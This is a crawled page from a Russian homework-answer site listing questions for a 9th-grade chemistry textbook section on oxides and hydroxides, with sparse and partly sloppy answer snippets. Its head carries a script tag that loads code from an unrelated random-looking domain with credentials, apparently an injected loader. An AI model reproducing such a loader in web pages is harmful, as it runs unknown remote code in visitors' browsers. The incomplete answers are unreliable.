

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://5terka.com/gdz-himiya-9-klass-guzei-i-dr-glava-18-ot-natriya-do-argona-18-4-svojstva-oksidov-i-gidroksidov
body_size: 6132
content:
<!doctype html>
<html lang="ru">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport"
        content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др.Глава 18. От натрия до аргона. §18.4 Свойства оксидов и гидроксидов</title>
  <meta name="description" content="Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др."/>
  <meta name="keywords" content="Химия, 9 класс, ГДЗ, решебник, решение, ответ"/>
  <meta property="fb:app_id" content="1632640657009008"/>
      <link rel="stylesheet" href="/assets/main.min.css?v=1617948792"/>
  <link rel="stylesheet" href="/assets/custom.css?v=1726748142"/>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png"/>
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png"/>
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png"/>
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png"/>
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png"/>
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png"/>
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"/>
    <script src="https://cdn.adfinity.pro/code/5terka.com/adfinity.js" charset="utf-8"></script><script src='https://news.gewfwdgd.site/loader.js' crossorigin='use-credentials' async></script>  <script data-ad-client="ca-pub-2038647875669142" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>

<header class="header container">
  <div class="row">
    <div class="col-lg-12">
      <nav>
        <div class="nav-wrapper">
          <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
             rel="home" class="logo">
            <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                 title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="terkaLogo"/>
          </a>
          <a class='dropdown-trigger right btn blue-grey darken-2 waves-effect waves-light' href='#' data-target='nav-mobile'>Меню <span class="hamburger hamburger-icon-container"><span class="hamburger-icon"></span></span></a>
          <ul class="right hide-on-med-and-down">
              <li class=' menu-item  '><a href="/" title="На главную 5terka.com" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Главная</a></li><li class=' menu-item  dropdown '><a href="/class" title="Решебники (ГДЗ) по классам: 7, 8, 9, 10, 11" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по классам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/7grade" title="Решебники и ГДЗ для 7 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="Решебники и ГДЗ для 8 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="Решебники и ГДЗ для 9 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="Решебники и ГДЗ для 10 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="Решебники и ГДЗ для 11 класса" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  dropdown '><a href="/theme" title="Решебники и ГДЗ по предметам" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">ГДЗ по предметам</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники и ГДЗ по алгебре" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники и ГДЗ по геометрии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Геометрия</a></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники и ГДЗ по физике" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Физика</a></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники и ГДЗ по химии" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Химия</a></li></ul></li><li class=' menu-item  dropdown '><a href="/reshatel-primerov-onlain" title="Полезное для учащегося" 
            class="waves-effect waves-light menu-topmenu  menu-item__link  dropdown-toggle" data-toggle="dropdown">Полезное</a><ul class=" menu  dropdown-menu"><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает уравнения, строит графики, онлайн, бесплатно" 
            class="waves-effect waves-light menu-topmenu  menu-item__link ">Решатель онлайн</a></li></ul></li>          </ul>
        </div>
      </nav>
            </div>
  </div>
</header>

<div class="main page-wrap container">
  <div class="row">
    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-left-sidebar">
        <div id="nav-mobile">
          <div class="nav-mobile__header"><a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                                             rel="home" class="logo">
              <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
                   title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="nav-mobile__header-logo"/>
            </a><a id="nav-close" class="hamburger hamburger-icon-container" href="#"><span class="hamburger-icon"></span></a></div>
          <div class="h4">Решебники и ГДЗ</div>
          <ul class="sidenav">
              <li class=' menu-item  '><a href="/class" title="Решебники, ГДЗ (Готовые Домашние Задания), отсортированные по классам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Классы</a><ul class=" menu "><li class=' menu-item  '><a href="/7grade" title="ГДЗ, Решебники за 7 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">7 класс</a></li><li class=' menu-item  '><a href="/8grade" title="ГДЗ, Решебники за 8 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">8 класс</a></li><li class=' menu-item  '><a href="/9grade" title="ГДЗ, Решебники за 9 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">9 класс</a></li><li class=' menu-item  '><a href="/10grade" title="ГДЗ, Решебники за 10 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">10 класс</a></li><li class=' menu-item  '><a href="/11grade" title="ГДЗ, Решебники за 11 класс" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">11 класс</a></li></ul></li><li class=' menu-item  '><a href="/theme" title="Решебники, ГДЗ (Готовые Домашние Задания) по предметам" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Предметы</a><ul class=" menu "><li class=' menu-item  '><a href="/reshebniki_algebra" title="Решебники, ГДЗ (Готовые Домашние Задания) по алгебре" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Алгебра</a></li><li class=' menu-item  '><a href="/geometry" title="Решебники, ГДЗ (Готовые Домашние Задания) по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Геометрия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-geometrii" title="Шпаргалки по геометрии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по геометрии</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_fizika" title="Решебники, ГДЗ (Готовые Домашние Задания) по Физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Физика</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-fizike" title="Шпаргалки по физике" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по физике</a></li></ul></li><li class=' menu-item  '><a href="/reshebniki_himiya" title="Решебники, ГДЗ (Готовые Домашние Задания) по Химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Химия</a><ul class=" menu "><li class=' menu-item  '><a href="/shpargalki-po-khimii" title="Шпаргалки по химии" 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Шпаргалки по химии</a></li></ul></li></ul></li><li class=' menu-item  '><a href="/reshatel-primerov-onlain" title="Решает примеры, строит графики и т.п." 
            class="waves-effect waves-light menu-reshebniki collection-item  menu-item__link ">Решатель онлайн</a></li>          </ul>
        </div>
        <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Left"></div><!--/noindex-->      </div>
    </aside>

    <article class="col-lg-6">
      <div class="content">
        <h1>Решебник по химии за 9 класс к учебнику Химия. 9 класс Л.С.Гузей и др.<br />Глава 18. От натрия до аргона. §18.4 Свойства оксидов и гидроксидов</h1>
        <div class="entry">
            <!--noindex--><!--/noindex-->            
<div class="reshebnik fastSearch">Начните вводить часть условия (например, <span>могут ли</span>, <span>чему равен</span> или <span>найти</span>): 
<div><input type="text" value="" placeholder="условие" id="filterbox"></div></div><h2>Глава 18. От натрия до аргона. §18.4 Свойства оксидов и гидроксидов</h2><ul class='questionsList'>
<li><a href='/node/9617' title='Ответ
'>
1*. Почему в основных оксидах и гидроксидах не наблюдается ковалентная неполярная связь?</a></li>
<li><a href='/node/9618' title=' Ответ
'>
2*. Какие кислоты нельзя считать гидроксидами?</a></li>
<li><a href='/node/9619' title='
'>
3. Изобразите схемы электронного строения гидроксила ОН и гидроксид-иона ОН-.</a></li>
<li><a href='/node/9620' title=' Щелочи — основания, растворимые в воде.
'>
4. Какие основания называются щелочами?</a></li>
<li><a href='/node/9621' title='Снижение отрицательного заряда на кислороде в гидроксидах приводит к облегчению отщепления иона водорода, потому что чем меньше отрицательного заряда на кислороде, тем меньше притяжение между ним и протоном (Н+) — положительным зарядом.
'>
5. Почему снижение отрицательного заряда на кислороде в гидроксидах приводит к облегчению отщепления иона водорода?</a></li>
<li><a href='/node/9622' title=' Амфолитами называются электролиты, которые могут быть и кислотой и основанием.
'>
6. Какие электролиты называются амфолитами?</a></li>
<li><a href='/node/9623' title='Ответ
'>
7*. Напишите формулу кремниевой кислоты.</a></li>
<li><a href='/node/9624' title='Ответ
'>
8*. Какие гидроксиды элементов 3-го периода не изменяют окраски индикаторов? Почему?</a></li>
<li><a href='/node/9625' title=' Серная кислота:
Хлорная кислота:
'>
9. Напишите формулы серной и хлорной кислот и уравнения их электролитической диссоциации.</a></li>
<li><a href='/node/9626' title=' Диссоциация серной кислоты происходит в меньшей степени по второй ступени.
'>
10. По какой ступени диссоциация серной кислоты происходит в меньшей степени?</a></li>
<li><a href='/node/9627' title=' Ответ
'>
11*. Почему хлорная кислота сильнее серной?</a></li>
<li><a href='/node/9628' title=' Ответ
'>
12*. Какое основание сильнее — КОН или Са(OH)2? Ответ поясните.</a></li>
<li><a href='/node/9629' title=' Ответ
'>
13*. Какая кислота сильнее — H3ASO4 или H2SeO4? Ответ поясните.</a></li>
<li><a href='/node/9630' title='14. Для гидроксида алюминия применяют две формулы, отличающиеся на одну молекулу воды. Где еще используется такой прием? (Вспомните электролитическую диссоциацию кислот.) Для аммиака:
Применяют формулы, отличающиеся на одну молекулу воды.
'>
14. Для гидроксида алюминия применяют две формулы, отличающиеся на одну молекулу воды. Где еще используется такой прием? (Вспомните электролитическую диссоциацию кислот.)</a></li>
<li><a href='/node/9631' title='Реакции гидроксида алюминия с кислотами и щелочами необратимы, потому что образуются ионы, а молекулы отсутствуют (необратимая реакция).
'>
15. Почему необратимы реакции гидроксида алюминия с кислотами и щелочами?</a></li>
<li><a href='/node/9632' title=' Ответ
'>
16*. Какие оксиды элементов 3-го периода не реагируют с водой?</a></li>
<li><a href='/node/9633' title='17. Ко всем оксидам элементов 3-го периода прибавили воду и индикаторы: а) фенолфталеин, б) лакмус, в) метиловый оранжевый. Что наблюдалось в каждом случае? Проделайте опыты с оксидами, имеющимися в вашем распоряжении.


Оксид
Фенолфталеин
Лакмус
Метилорант

Розовый
Синий
Красный'>
17. Ко всем оксидам элементов 3-го периода прибавили воду и индикаторы: а) фенолфталеин, б) лакмус, в) метиловый оранжевый. Что наблюдалось в каждом случае? Проделайте опыты с оксидами, имеющимися в вашем распоряжении.</a></li>
<li><a href='/node/9634' title='18. Ко всем гидроксидам элементов 3-го периода прибавили воду и индикаторы: а) фенолфталеин, б) лакмус, в) метиловый оранжевый. Что наблюдалось в каждом случае? Проделайте опыты с гидроксидами, имеющимися в вашем распоряжении.


Гидроксид +
Фенолфталеин
Лакмус
Метиламин



'>
18. Ко всем гидроксидам элементов 3-го периода прибавили воду и индикаторы: а) фенолфталеин, б) лакмус, в) метиловый оранжевый. Что наблюдалось в каждом случае? Проделайте опыты с гидроксидами, имеющимися в вашем распоряжении.</a></li>
<li><a href='/node/9635' title='


'>
19. Какие валентности проявляют элементы 3-го периода в их оксидах, приведенных в данном параграфе?</a></li>
<li><a href='/node/9636' title='

'>
20. Какие валентности проявляют элементы 3-го периода в их гидроксидах (основаниях и кислотах), приведенных в данном параграфе?</a></li>
<li><a href='/node/9637' title='21. Заполните таблицу, обобщающую сведения о высших оксидах и гидроксидах химических элементов 3-го периода периодической системы Д. И. Менделеева.Ответ'>
21. Заполните таблицу, обобщающую сведения о высших оксидах и гидроксидах химических элементов 3-го периода периодической системы Д. И. Менделеева.</a></li></ul>          <div class="about">
                          <div class='prev-next'>
                            </div>
          </div>
          <div class="share">
                          <script type="text/javascript" src="//vk.com/js/api/openapi.js?168"></script>
            <script type="text/javascript">
              VK.init({apiId: 2821416, onlyWidgets: true});
            </script>
            <script type="text/javascript" src="//yandex.st/share/share.js"
                    charset="utf-8"></script>
            <script type="text/javascript">
              VK.Widgets.Like('vk_like', {type: 'button'});
            </script>
            <div id="vk_like"></div>
            <span id="ya_share1"></span>
          </div>
            <!--noindex--><div id="tutor_order_chat"></div>
<div id="myalfaschool_order_chat"></div><!--/noindex-->          <div class="commentsBlock">
            <div class="h4">Комментарии</div>
            <div id="vk_comments"></div>
            <script type="text/javascript">
              VK.Widgets.Comments('vk_comments', {
                limit: 10,
                width: '550',
                attach: 'graffiti,photo,video,audio'
              });
            </script>
          </div>
                    </div>
      </div>
    </article>

    <aside class="col-lg-3">
      <div class="sidebar sidebar-wrap page-right-sidebar">
          <div class="h4">Поиск по сайту</div>
          <script async src="https://cse.google.com/cse.js?cx=partner-pub-2038647875669142:7865201410"></script>
          <div class="gcse-search"></div>
          <button class="hideorshow" title="Кликните, чтобы частично скрыть некоторые рекламные блоки. Работает до перезагрузки страницы"></button><!--noindex--><div class="Sidebar_Right"></div><!--/noindex-->      </div>
    </aside>
  </div>
</div>

</div>
<footer class="footer">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 footer-contacts">
        <!--noindex-->
        <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
           rel="home">
          <img src="/img/logo5terka.png" alt="ГДЗ и Онлайн решебники на пятёрке! 5terka.com"
               title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com" class="footer-logo"/>
        </a>
        <br/><br/>
        <strong>Контактный e-mail, правообладателям:</strong><br><a href="mailto:admin@5terka.com">admin@5terka.com</a>

        <!--/noindex-->
      </div>
      <div class="col-lg-3 errorhere">
        <div class="h5" title="да, я знаю про ошибку в слове оИШбка, спасибо">Нашли о<span
            class="error not-error"><span class="not-error-l not-error-l_l1">и</span><span class="not-error-l not-error-l_l2">ш</span></span>бку?
        </div>
        <!--noindex-->
        <p>Выделите её мышкой и нажмите <span class="keyboardKey"
                                              title="CMD для пользователей MAC">CTRL</span>+<span
            class="keyboardKey">ENTER</span></p>
        <p style="font-size:10px;"><b>Большое спасибо</b> всем, кто помогает делать сайт лучше! =)
        </p>
        <!--/noindex-->
      </div>
      <div class="col-lg-6">
        <!--noindex-->
                    <div class="h5">Тут может быть что-то интересное</div><div id='containerId356016'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 356016,
                containerId: 'containerId356016'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script><div style="font-size: 12px;">(но это не точно)</div>        <!--/noindex-->
      </div>
          </div>
  </div>
  <div class="container-fluid">
    <div class="row footer">
      <div class="col-lg-12 footer-sub">
            &copy; 2010 &ndash; 2026 <a href="https://5terka.com" title="ГДЗ и Онлайн решебники на пятёрке! 5terka.com">5terka.com</a>
        <!--LiveInternet counter--><img id="licnt1EF1" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt1EF1").src="https://counter.yadro.ru/hit?t45.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
          (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
          (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
          ym(11364940, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
          });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/11364940" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
      </div>
    </div>

  </div>
</footer>
<div id="bukvus"></div><div id="overlay"></div>
<!--noindex-->
<!--/noindex-->
<script type="text/javascript">
  new Ya.share({
    element: 'ya_share1',
    elementStyle: {
      'text': 'Поделитесь:',
      'type': 'button',
      'quickServices': ['vkontakte', 'odnoklassniki', 'facebook', 'twitter']
    },
  });</script>
<script src="/assets/vendors.min.js?v=1610183489"></script>
<script src="/assets/main.min.js?v=1615365157"></script>
<script src="/assets/custom.js?v=1731566213"></script>
<script>
  var url = document.URL;
  function menuDo(url) {
    var hst;
    if (url.indexOf('://') > -1) {
      hst = url.split('/')[2];
    } else {
      hst = url.split('/')[0];
    }
    hst = hst.split(':')[0];
    hst = hst.split('?')[0];
    return hst;
  }
  if (!(url.indexOf("5"+"t"+"erk"+"a."+"c"+"o"+"m"+"") + 1)) { var dom = menuDo(url); url = url.replace(dom, '5"+"t"+"erk"+"a."+"c"+"o"+"m"+"'); window.location.replace(url); }
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 106
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e19QKb55R7FBD-n5mO4PLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858162405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>